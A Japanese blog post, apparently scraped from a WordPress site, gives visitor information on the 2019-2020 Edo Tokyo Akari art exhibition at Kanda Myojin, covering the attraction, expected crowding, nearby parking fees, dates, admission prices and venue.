<div class="sng-box box2">                  「アート」<br />                  「祭り」<br />                  「デザイン」<br />                  「職人」<br />                  「テクノロジー」                </div>
<p>の５つのジャンルが１つになるアトラクションで、「アート系アトラクション」という今までにはなかったような新しい体験が出来るイベントです。</p>
<div class="wp-block-sgb-say sgb-block-say sgb-block-say--left">
<div class="sgb-block-say-avatar">                    <img alt='1290627-3779533' alt="https://polkadot-momlife.com/wp-content/uploads/2019/06/1290627.jpg" src='https://polkadot-momlife.com/wp-content/uploads/2020/03/1290627-3779533.jpg' style="border-color:#eaedf2">                    </p>
<div class="sgb-block-say-avatar__name">                      Aさん                    </div>
</p></div>
<div class="sgb-block-say-text">
<div class="sgb-block-say-text__content" style="color:#333;border-color:#d5d5d5;background-color:#FFF">
<p>アトラクションって、</p>
<p>具体的になに？</p>
<p><span class="sgb-block-say-text__before" style="border-right-color:#d5d5d5"></span><span class="sgb-block-say-text__after" style="border-right-color:#FFF"></span>                    </div>
</p></div>
</p></div>
<blockquote class="wp-block-quote">
<p>演者や−と作品への投げかけによってストーリーが展開。</p>
<p>ゲストの選択によって「ストーリーの結末」や「観れる作品」、「演出効果」が変化していく。</p>
<p>更に演劇性に富んだスタッフたちがストーリーテーラーとしてゲストをアトラクションの世界へ誘う。</p>
<p><cite>Holidayサイトより</cite>                </p></blockquote>
<p>また、青森のねぶたも、呼びかけに反応してくれる？！という体験もできちゃうそうで、アナログな立体作品とデジタルが融合するという新しい作品にも出会えそうです！</p>
<p>まるでゲームのような、テーマパークのアトラクションのようなイメージでしょうか。</p>
<p>ストーリーの結末や観れる作品が違うとなると、一度だけでなく、何度訪れても楽しめそうですね！！</p>
<p>ここで、開催前の皆さんの反応もみてみたいと思います！</p>
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-dnt="true" data-width="550">
<p dir="ltr" lang="ja">江戸東京あかり展、年始のご挨拶ついでに行ってみよ……。</p>
<p>— 綾@低浮上 (@yukkuri_Ttime) December 4, 2019                    </p></blockquote></div>
</figure>
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-dnt="true" data-width="550">
<p dir="ltr" lang="ja">絵が怖いけど見たい！<br />                      「江戸東京あかり展」東京で、光に照らされた「青森ねぶた」と“会話”する体感型展示 https://t.co/odIVJMkzhb @fashionpressnetより</p>
<p>— KAYO (@7sena12) December 2, 2019                    </p></blockquote></div>
</figure>
<figure class="wp-block-embed-twitter wp-block-embed is-type-rich is-provider-twitter">
<div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-dnt="true" data-width="550">
<p dir="ltr" lang="ja">江戸 東京あかり展、素敵…???????? >RT</p>
<p>— さなお. (@Sana_smile_flow) December 2, 2019                    </p></blockquote></div>
</figure>
<h2 class="wp-block-sgb-headings sgb-heading"><span id="20192020-2"></span></h2>
<div class="sgb-heading__inner sgb-heading--type3" style="background-color:#fff9e5;border-color:#ffb36b;font-size:1.6em">
<h2 class="wp-block-sgb-headings sgb-heading"><span class="sgb-heading__text" style="color:#333">江戸東京あかり展2019−2020｜混雑状況や駐車場は？</span></h2>
</p></div>
<h3 class="wp-block-sgb-headings sgb-heading"><span id="i"></span></h3>
<div class="sgb-heading__inner sgb-heading--type1 with-icon" style="background-color:transparent;border-color:#ffb36b;font-size:1.2em">
<h3 class="wp-block-sgb-headings sgb-heading"><i class="fa fa-paw" style="color:#f88080"></i><span class="sgb-heading__text" style="color:#f88080">混雑状況は？</span></h3>
</p></div>
<p>混雑状況についてみてみます。</p>
<p>当イベントが開催される会場である「EDOCCO STUDIO」は、神田明神ぶんか交流館地下１階にありますが、こちらの建物、建てられてからわずか１年ほどという新しいイベント会場なんです！</p>
<p>ゆえに、過去のイベント開催の混雑状況など情報がほとんどなく、混雑の予想をするのが少し難しいです。。</p>
<p>混雑状況については、イベントが開催されましたらまた更新していきますね！</p>
<p>ここではまず、現時点で予想できる混雑状況についてみていきたいと思います！</p>
<p>混雑が予想されるのは、</p>
<div class="sng-box box6">                  ・開催中の土日祝日<br />                  ・神田明神ホールにてイベントが開催される日（ライブなど）<br />                  ・年末年始　特に１月１日〜５日まで                </div>
<p><span class="keiko_blue">開催期間中の土日は、平日に比べ、比較的混雑する</span>でしょう。</p>
<p>また、神田明神文化交流館の２階がホールになっており、ライブやアニメイベントが定期的に開催されています。</p>
<p><span class="keiko_blue">こちらのホールで何かしらある場合は、当イベントも比較的混雑することが予想されます</span>。</p>
<p>また、これらの混雑予想の中でも、<span class="keiko_blue">一番混雑する</span>のは</p>
<p><strong><span class="keiko_yellow">１月１日〜１月５日まで</span></strong></p>
<p>でしょう。</p>
<p>ここは、新年初参りに神田明神へ訪れる方が、たくさんいらっしゃいます。<br />                毎年、初参りに訪れる人数は、<strong>約３０万人</strong>といわれています。</p>
<p>３０万人、全ての方が当イベントにも訪れるとは考えにくいですが、この初詣期間中は、一番の混雑が予想されます。</p>
<p>もし、混雑していない時に行きたいということであれば、初詣期間中は避けたほうが良いかも？しれません。</p>
<h3 class="wp-block-sgb-headings sgb-heading"><span id="i-2"></span></h3>
<div class="sgb-heading__inner sgb-heading--type1 with-icon" style="background-color:transparent;border-color:#ffb36b;font-size:1.2em">
<h3 class="wp-block-sgb-headings sgb-heading"><i class="fa fa-paw" style="color:#f88080"></i><span class="sgb-heading__text" style="color:#f88080">駐車場は？</span></h3>
</p></div>
<p>駐車場についてみてみましょう。</p>
<p>神田明神交流館の駐車場は、約10台しかありません。<br />                無料ですが、停められたらラッキーです。</p>
<p>神田明神付近は、停められる駐車場もかなり少ないため、公共機関を利用した方が良いかもしれません。</p>
<p>各最寄り駅からも、５分前後なので、アクセスも良いですよ。</p>
<p>ただ、それでも車で行きたい方はたくさんいらっしゃいますよね。<br />                現に私も、年始の初詣には、混雑に負けず必ず車で訪れています（笑）</p>
<p>ここでは、神田明神から近くて、比較的安い駐車場をいくつかご紹介しますね！</p>
<div class="sng-box box24">                  水林駐車場                </div>
<p><span class="sgb-label-accent-c">【住所】</span><br />                東京都千代田区外神田２丁目１４−３</p>
<p><span class="sgb-label-accent-c">【料金】</span><br />                20分毎¥200(月～土)<br />                最大料金 営業時間内¥2400(月～土)<br />                最大料金 営業時間外 1泊¥1000(月～土)</p>
<p><span class="sgb-label-accent-c">【営業時間】</span><br />                月〜金 8:00〜20:00<br />                土曜日 8:00〜18:00<br />                定休日:毎週:日・祝日/12月31日〜1月3日、8月14・15日</p>
<p><span class="sgb-label-accent-c">【収容台数】</span><br />                7台</p>
<p>２０分２００円と相場料金であるのと、神田明神からも比較的安い駐車場です。</p>
<p>ただし、日曜日と祝日はやっていませんので、ご注意くださいね！！</p>
<figure>                  <iframe allowfullscreen="allowfullscreen" height="450" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3239.955064580216!2d139.76684151525942!3d35.70272338018924!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60188c1ee8647f61%3A0x464824ed74ed8819!2z5rC05p6X6aeQ6LuK5aC0!5e0!3m2!1sja!2sus!4v1575580950731!5m2!1sja!2sus" width="600"></iframe>                </figure>
<div class="sng-box box24">                  湯島ガレージ第２駐車場                </div>
<p><span class="sgb-label-accent-c">【住所】</span><br />                東京都文京区湯島２丁目１</p>
<p><span class="sgb-label-accent-c">【料金】</span><br />                全日 07:00～21:00 20分 300円 12時間最大3,000円(1回限り)<br />                全日 21:00～07:00 1時間 100円 12時間最大3,000円(1回限り)</p>
<p><span class="sgb-label-accent-c">【営業時間】</span><br />                ２４時間営業</p>
<p><span class="sgb-label-accent-c">【収容台数】</span><br />                ８台</p>
<figure>                  <iframe allowfullscreen="allowfullscreen" height="450" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3239.9279060831936!2d139.76454231525932!3d35.70339168018919!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60188c18ea01f5f1%3A0xc8539544198fefbb!2z5rmv5bO244Ks44Os44O844K4IOesrO-8kemnkOi7iuWgtA!5e0!3m2!1sja!2sus!4v1575581184215!5m2!1sja!2sus" width="600"></iframe>                </figure>
</p>
<h2 class="wp-block-sgb-headings sgb-heading"><span id="20192020-3"></span></h2>
<div class="sgb-heading__inner sgb-heading--type3" style="background-color:#fff9e5;border-color:#ffb36b;font-size:1.6em">
<h2 class="wp-block-sgb-headings sgb-heading"><span class="sgb-heading__text" style="color:#333">江戸東京あかり展2019−2020｜開催詳細</span></h2>
</p></div>
<h3 class="wp-block-sgb-headings sgb-heading"><span id="i-3"></span></h3>
<div class="sgb-heading__inner sgb-heading--type1 with-icon" style="background-color:transparent;border-color:#ffb36b;font-size:1.2em">
<h3 class="wp-block-sgb-headings sgb-heading"><i class="fa fa-paw" style="color:#f88080"></i><span class="sgb-heading__text" style="color:#f88080">開催日程</span></h3>
</p></div>
<p>２０１９年１２月７日(土)〜２０２０年２月９日(日)</p>
<p>月〜木：１０：００〜１９：００(最終入場１８：３０)<br />                金〜日：１０：００〜２０：００(最終入場１９：３０）</p>
<h3 class="wp-block-sgb-headings sgb-heading"><span id="i-4"></span></h3>
<div class="sgb-heading__inner sgb-heading--type1 with-icon" style="background-color:transparent;border-color:#ffb36b;font-size:1.2em">
<h3 class="wp-block-sgb-headings sgb-heading"><i class="fa fa-paw" style="color:#f88080"></i><span class="sgb-heading__text" style="color:#f88080">入場料</span></h3>
</p></div>
<p>大学生以上：前売1,300円　当日1,500円<br />                小中高校生：一律1,000円</p>
<p>※未就学児は無料</p>
<h3 class="wp-block-sgb-headings sgb-heading"><span id="i-5"></span></h3>
<div class="sgb-heading__inner sgb-heading--type1 with-icon" style="background-color:transparent;border-color:#ffb36b;font-size:1.2em">
<h3 class="wp-block-sgb-headings sgb-heading"><i class="fa fa-paw" style="color:#f88080"></i><span class="sgb-heading__text" style="color:#f88080">会場</span></h3>
</p></div>
<p>神田明神文化交流館B１F　EDOCCO STUDIO</p>
<p>東京都千代田区外神田２−１６−２</p>
<figure>                  <iframe allowfullscreen="allowfullscreen" height="450" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3239.9931946424676!2d139.7651783152594!3d35.701785080189545!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x60188ded70de42ff%3A0xceb9fa7cbe8ba40e!2z56We55Sw5piO56We5paH5YyW5Lqk5rWB6aSoIEVET0NDTw!5e0!3m2!1sja!2sus!4v1575580411656!5m2!1sja!2sus" width="600"></iframe>                </figure>
<h2 class="wp-block-sgb-headings sgb-heading"><span id="i-6"></span></h2>
<div class="sgb-heading__inner sgb-heading--type3" style="background-color:#fff9e5;border-color:#ffb36b;font-size:1.6em">
<h2 class="wp-block-sgb-headings sgb-heading"><span class="sgb-heading__text" style="color:#333">まとめ</span></h2>
</p></div>
<p>今回は、<br />                <strong><em>江戸東京あかり展2019−2020｜評判や感想まとめ！混雑状況や駐車場も</em></strong></p>
<p>についてご紹介しました。</p>
<p>今までにないアートアトラクションの世界、本当に未知の世界ですので、実際に行ってみて体験してみるのが一番かもしれませんね！！</p>
<p>最後までご覧いただき、ありがとうございました。</p>
<div class="code-block code-block-1" style="margin: 8px 0; clear: both;">                                                      </div>
<div class="sponsored dfont">
<div class="textwidget">
</p></div>
</p></div>
</section>
<!-- CONTENT END 2 -->
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">分類 </span><a href="https://polkadot-momlife.com/category/trend/store/" rel="category tag">商店</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://polkadot-momlife.com/trend/narutoborutomatijikankonzatuyosou/" rel="prev">ナルト×ボルト(富士急)の待ち時間や混雑予想！空いている時間帯も</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://polkadot-momlife.com/event/jioirumikonnzatu/" rel="next">ジオイルミネーション2019｜混雑状況と駐車場料金は？営業期間も</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">發表評論 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trend/store/edotokyoakariten20192020/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://polkadot-momlife.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">評論</label><textarea autocomplete="new-password"  id="g7cd98e8dc"  name="g7cd98e8dc"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a107255510b4fcdf9c2c42cf3c5ff164" );document.getElementById("g7cd98e8dc").setAttribute( "id", "comment" );</script></p><label for="author" class="screen-reader-text">名稱</label><input placeholder="名稱 *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">電子郵件</label><input placeholder="電子郵件 *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">個人網站</label><input placeholder="個人網站" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="張貼評論" /> <input type='hidden' name='comment_post_ID' value='314' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">近期文章</h2>
		<ul>
											<li>
					<a href="https://polkadot-momlife.com/blog-post/the-result-can-produce-2/">「結果が／を出せる」どちらがより自然か？</a>
									</li>
											<li>
					<a href="https://polkadot-momlife.com/blog-post/filming-women-under-their-skirts/">女性のスカートの中を撮影して逮捕された日本の大学生（64）、証拠隠滅のためにカードを飲み込もうとする</a>
									</li>
											<li>
					<a href="https://polkadot-momlife.com/blog-post/popular-japanese-female-idol-romance-accidentally-exposed/">日本の人気女性アイドルの交際が誤って発覚、謝罪に感謝し卒業を発表! なぜ、アイドルは恋愛ができないのか？ 日本のマスコミの解剖は深い・・・・・・</a>
									</li>
											<li>
					<a href="https://polkadot-momlife.com/blog-post/the-key-to-the-recovery-of-the-east-asian-aviation-market-is-china/">日本メディア：東アジア航空市場回復の鍵は中国にあり</a>
									</li>
											<li>
					<a href="https://polkadot-momlife.com/blog-post/father-daughter-love-2/">日本の最新 &#8220;父娘 &#8220;関係発表! その男は17歳の少女に性的暴行を加えていたのか？ 中国と日本のネットユーザー：どう思う！？</a>
									</li>
					</ul>

		</aside><aside id="block-14" class="widget inner-padding widget_block"><!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 --></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-26" class="widget inner-padding widget_block widget_text">
<p><a href="https://polkadot-momlife.com/about/" data-type="URL" data-id="https://polkadot-momlife.com/about/">About</a> | <a href="https://polkadot-momlife.com/contact-us/">お問い合わせ</a> |<a href="https://polkadot-momlife.com/terms-and-conditions/">​</a> <a href="https://polkadot-momlife.com/terms-and-conditions/">規約と条件</a> | <a href="https://polkadot-momlife.com/privacy-policy/">プライバシーポリシー</a></p>
</aside>		</div>
						<div class="copyright-bar">
					&copy;2026 Polkadot Momlife.				</div>
			</div>
		</footer>
		</div>

<a title="捲動返回頁首" aria-label="捲動返回頁首" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-main-menu-1" class=" slideout-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2166"><a href="https://polkadot-momlife.com/category/trend/" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">トレンド<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2167"><a href="https://polkadot-momlife.com/category/trend/entame/">エンタメ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2168"><a href="https://polkadot-momlife.com/category/trend/store/">商店</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a href="https://polkadot-momlife.com/category/trend/uta/">歌</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a href="https://polkadot-momlife.com/category/trend/geinouevent/">芸能イベント</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://polkadot-momlife.com/category/trend/musical/">音楽劇</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2155"><a href="https://polkadot-momlife.com/category/event/" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">イベント<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://polkadot-momlife.com/category/event/halloween/">ハローウィン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2157"><a href="https://polkadot-momlife.com/category/event/poolinfo/">プール情報</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://polkadot-momlife.com/category/event/oceaninfo/">海水浴場情報</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://polkadot-momlife.com/category/event/winter/">冬</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://polkadot-momlife.com/category/event/natuyasumi/">夏休み</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://polkadot-momlife.com/category/event/nenmatunenshi/">年末年始</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2174"><a href="https://polkadot-momlife.com/category/news/" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">ニュース<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://polkadot-momlife.com/category/news/newsneta/">ニュースネタ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://polkadot-momlife.com/category/news/utensaigai/">雨天災害</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2165"><a href="https://polkadot-momlife.com/category/food/">しよくもつ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://polkadot-momlife.com/category/cm/">CM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://polkadot-momlife.com/category/live/">LIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://polkadot-momlife.com/category/tvprograms/">テレビ番組</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://polkadot-momlife.com/category/movieinfo/">映画の情報</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://polkadot-momlife.com/category/jinbutu/">話題の人物</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="#" role="button" aria-expanded="false" aria-haspopup="true" aria-label="Open Sub-Menu">さらに<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2181"><a href="https://polkadot-momlife.com/category/butai/">ぶたい</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://polkadot-momlife.com/category/sportskanren/">スポーツ関連</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="https://polkadot-momlife.com/category/sportskanren/sportsshiai/">スポーツ試合</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2164"><a href="https://polkadot-momlife.com/category/sportskanren/tokyoolympic2020/">東京2020オリンピック</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Ezoic - bottom_of_page - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - bottom_of_page - bottom_of_page --></div>
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9R3JHXYB8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9R3JHXYB8W');
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(s){s.dataset.zone='5406776',s.src='https://al5sm.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script src="https://3nbf4.com/act/files/tag.min.js?z=5406793" data-cfasync="false" async></script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
